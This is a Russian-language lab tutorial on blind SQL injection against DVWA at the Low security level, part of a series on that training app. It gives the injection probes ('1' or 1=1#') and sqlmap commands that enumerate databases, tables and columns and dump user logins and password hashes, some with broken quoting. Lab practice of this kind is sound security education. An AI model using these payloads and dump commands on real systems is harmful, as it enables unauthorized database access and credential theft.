#41 Уязвимость DVWA. SQL-Injection (Blind) — Уровень (Low).

Здравствуйте, дорогие друзья. Продолжаем рассматривать уязвимость DVWA, которая называется SQL-Injection (Blind) на низком уровне настроек безопасности.



Для начала выставим настройки на уровень «Low»:



Переходим на вкладку «SQL-Injection (Blind)», и видим поле для ввода данных:



Попробуем протестировать данное поле, введя цифру 1:

Получаем вывод информации по ID, которую мы вводили. Вывод на странице говорит о том, что данная запись существует в базе данных.



Давайте дальше тестировать, и, в дополнение к цифре 1, добавим кавычку:

Запись отсутствует в базе данных.



Теперь протестируем немного по сложнее конструкцию, которая выглядит как: «1’ or 1=1#»:

Итак, ID существует в базе данных.

Для дальнейшей работы нам понадобится sqlmap, и BurpSuite.



Коннектим Burp с браузером:



Для настройки браузера с Burp, я использую плагин FoxyProxy:



Вводим цифру «1», и нас автоматически перебрасывает в BurpSuite:



Открываем терминал, и вводим следующую команду: «sqlmap –u “http://dvwa.local/vulnerabilities/sqli_blind/?id=2&Submit=Submit “ —cookie=”security=low; PHPSESSID=(значение сессии)” —dbs »:



В итоге мы получили наименование актуальных баз данных.

Давайте посмотрим содержимое базы «dvwa». Команда останется такая же, за исключением дополнительных параметров: «sqlmap –u “http://dvwa.local/vulnerabilities/sqli_blind/?id=2&Submit=Submit “ —cookie=”security=low; PHPSESSID=(значение сессии)” –D dvwa —tables»:



По итогу работы скрипта получаем вывод:



Отлично! Мы получили две таблицы. Это «guestbook», и «users». Продолжаем тестировать базу данных, и добавим несколько параметров в команду: «http://dvwa.local/vulnerabilities/sqli_blind/?id=2&Submit=Submit “ —cookie=”security=low; PHPSESSID=(значение сессии)” –D dvwa –T users —column»:

Получаем 8 колонок, с разными значениями. Зная данные колонки, мы можем сдампить содержимое любой выбранной колонки. Для наглядности возьмем «user», и «password».



Команда выглядит как: «http://dvwa.local/vulnerabilities/sqli_blind/?id=2&Submit=Submit “ —cookie=”security=low; PHPSESSID=(значение сессии)” –D dvwa –T users –C user,password —dump»:

Отлично. Мы получили логины и пароли пользователей.

На этом все. Всем хорошего дня!

#1 Уязвимость DVWA. SQL-Injection (уровень Low).

#2 Уязвимость DVWA. Brute Force (Уровень Low).

#3 Уязвимость DVWA — File Upload (Уровень Low).

#4 Уязвимость DVWA. File Upload (Уровень Medium).

#5 Уязвимость DVWA File Upload (Уровень High).

#6 Уязвимость DVWA. Brute Force (Уровень Medium).

#7 Уязвимость DVWA. Command Execution (Уровень Low).

#8 Уязвимость DVWA. Command Execution (Уровень Medium).

#9 Уязвимость DVWA. CSRF (Уровень Low).

#10 Уязвимость DVWA. CSRF (Уровень Medium).

#11. Уязвимость DVWA — (Local File Inclusion). Уровень Low.

#12 Уязвимость DVWA. LFI (Local File Inclution) — Уровень Medium.

#13 Уязвимость DVWA LFI — Local File Inclusion (Уровень High).

#14 Уязвимость DVWA. Command Execution (Уровень High).

#15 Уязвимость DVWA. SQL-Injection (Уровень Medium).

#16 Уязвимость DVWA — Brute Force (Уровень High).

#17 Уязвимость DVWA. SQL-Injection (Уровень High).

#18 Уязвимость DVWA. CSRF (Уровень High).

#19 Уязвимость DVWA. JavaScript — Уровень «Low».

#20 Уязвимость DVWA. JavaScript — уровень «Medium».

#21 DVWA — reCAPTCHA (API key missing).

#22 Уязвимость DVWA. Insecure Captcha (уровень Low).

#23 Уязвимость DVWA. Insecure Captcha (уровень Medium).

#24 Уязвимость DVWA. Insecure Captcha (уровень «High»).

#25 Уязвимость DVWA. XSS DOM (Уровень Low).

#26 Уязвимость DVWA. XSS DOM (уровень Medium).

#27 Уязвимость DVWA. XSS DOM — (уровень High).

#28 Уязвимость DVWA. XSS (Reflected) — (уровень Low).

#29 Уязвимость DVWA. XSS (Reflected) — (уровень Medium).

#30 Уязвимость DVWA. XSS (Reflected) — уровень (High).

#31 Уязвимость DVWA. XSS (Stored) — уровень (Low).

#32 Уязвимость DVWA. XSS (Stored) — уровень (Medium).

#33 Уязвимость DVWA. XSS (Stored) — уровень (High).

#34 Уязвимость DVWA. Content Security Policy (Bypass) — Уровень (Low).

#35 Уязвимость DVWA. Content Security Policy (Bypass) — Уровень (Medium).

#36 Уязвимость DVWA. Content Security Policy (Bypass)- Уровень (High).

#37 Уязвимость DVWA. Weak Session IDs — Уровень (Low).

#38 Уязвимость DVWA. Weak Session IDs — Уровень (Medium).